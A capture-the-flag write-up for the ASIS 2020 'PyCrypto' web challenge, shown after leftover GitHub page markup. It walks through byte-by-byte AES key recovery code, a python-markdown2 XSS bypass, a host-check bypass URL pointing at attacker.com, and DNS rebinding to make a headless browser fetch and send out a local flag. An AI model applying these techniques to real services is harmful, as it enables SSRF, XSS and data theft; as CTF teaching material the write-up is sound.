<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# PyCrypto
Web + Crypto(not) challenge.
We are given a flask app, with the `/flag` route giving flag but only to localhost visiters.Glancing over the code (bad decision) we find that there is some AES crypto happening when you do `/register` and `/login`.
There is a `/ticket` route which has a lot of CSP rules in it but allow script-inline.This route takes a encrypted paramter and check if the user AES key matches its AES key and returns the decrypted contents passing it through `markdown2.markdown(res,safe_mode=True)` to prevent an injection.
There is also a `/submit` route which opens a headless browser and visits your link if the hostname matches the webservice host `76.74.170.201`
Now the attack plan became clear
1. Break AES2. `markdown2.markdown == 2.3.8` has a known vulnerability, use it to bypass html injection.https://github.com/trentm/python-markdown2/issues/3413. fetch('/flag') and send it your server
Pretty straightforward. Or so I thought
The AES key had a length of 32This was the encryption function
```def encrypt(plaintext): plaintext = pad(plaintext) iv = pad("") ciphertext = "" for i in range(0, len(plaintext), BLOCK_SIZE): iv = xor(aes.encrypt(plaintext[i:i+BLOCK_SIZE]),iv) ciphertext += iv```
We can easily break AES byte by byte by with specially crafted usernames allowing us to control AES blocks.
```def getBlock(candidate): register(candidate) result = unhexlify(getCipher(candidate)) iv1 = result[:32] return iv1
def cracker(): key = '' for i in range(len(key)+1, 32): candidate = ('a'*(32 - i)) ref = getBlock(candidate) for p in string.printable: try: candidate = ('a'*(32 - i) + key) + p result = getBlock(candidate) if result == ref: key += p print("Match Found!!!", key) break except Exception as e: print("Error Occured!", e) return key```
Took its time and gave out the key `ASIS2020_W3bcrypt_ChAlLeNg3!@#%^`
Inline script tags were allowed on the `/ticket` route meaning our injected payload should work just fine.Then using the python-markdown2 vulnerability, we make the XSS payload and encrypt it to get our payload.
http://76.74.170.201:8080/ticket?msg=1d1758c42e3d973ad815770ad433bdf588d93bc5a40a7c2227879ab1ccbcf5c0af642137d577226fff5dc9dcaec9027b4a731b7c7a87ce3539a5d0c9c41a15c47b10641cd4113e84692f657d877aa04f29ca8d8031f4bea7886b0a3b380da4d0eb9912dbc75f8bfc004b84e24079894387df5ec1f7c1ccc1fa6470491314d60b&key=ASIS2020_W3bcrypt_ChAlLeNg3!%40%23%25^
This is when we came across the line that I just glanced over in the `/ticket` route
```res_key = request.args.get("key")if res_key == key and request.remote_addr != '127.0.0.1': ```**remote_addr != '127.0.0.1' This page will not load locally. WTF !**
At this point I started looking at Flask source code understanding how it gets the remote_addr value, reverse proxies usually set `X-Forwarded-For` header to tell the server the real client ip. It didn't work obviously,it would not be as simple as just setting a header.
So now back to analysing the code again.
This host check looked very suspicious
```host = urlparse(url).netloctry: host = host[:host.index(':')]except: pass```
This is definitely not the standard way to do this.This could easily be bypassed with this url `http://76.74.170.201:@attacker.com/`
The `urlparse(url).netloc` will result in `76.74.170.201:@attacker.com` and then `host[:host.index(':')]` will give out `76.74.170.201`.But opening it in a browser it will open attacker.com
At this point we can run javascript on the server. CORS prevented us from doing a simple `fetch('http://localhost:8080/flag)` we needed to be on the same origin.
This made me think of DNS-Rebinding attack. I'll get it to open my domain on the headless browser, rebind the domain to `127.0.0.1` after it has opened and just fetch the flag.
```driver = webdriver.Chrome(chrome_options=options, executable_path='/usr/bin/chromedriver')driver.implicitly_wait(30)```
On first look this seemed to cause an issue, implicitly_wait(30) will instruct the browser to wait MAX 30 sec to load the DOM.And executing DNS Rebinding attack should take over 60 seconds atleast ( assuming the browser uses a minimum DNS TTL of 30 seconds ).
I created a sleeping image endpoint to test the 30 second timeout.
```app.get("/backend/hang.png", function(req, res) { child_process.execSync("sleep 100"); res.status(200).send();});
```
To my suprise the 30 second timeout had no affect and I could keep the browser hanging as long as I needed.But again to my suprise this was not needed.
I used this tool https://github.com/nccgroup/singularity/ to attack the challenge.
This has a technique called `multiple-answers` where the DNS server would send both the server address and the local ip in a single dns query.Browser will always prefer the remote server, but once the initial attack page has been loaded it will ip-block the client therefore forcing the browser touse the other resolved address i.e `127.0.0.1`
The whole DNS rebinding process took less than 8-10 seconds. Although it took me 3-4 tries before DNS successfully rebinded and got the flag.
ASIS{Y0U_R3binded_DN5_f0r_SSRF}
P.S @teranq from the team justCatTheFish got bored and found a bypass for the 2.3.8 markdown fix. https://github.com/trentm/python-markdown2/issues/362
Follow me: https://twitter.com/abcdsh_/
|
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.